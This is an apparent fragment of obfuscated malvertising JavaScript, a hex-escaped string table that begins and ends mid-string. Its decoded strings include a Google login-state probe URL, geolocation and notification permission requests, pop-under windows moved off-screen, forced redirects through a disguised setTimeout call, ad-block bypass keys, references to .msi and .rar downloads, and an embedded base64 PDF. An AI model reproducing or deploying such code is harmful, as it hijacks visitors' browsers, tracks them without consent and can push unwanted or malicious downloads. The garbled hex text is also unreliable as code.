\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x74\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x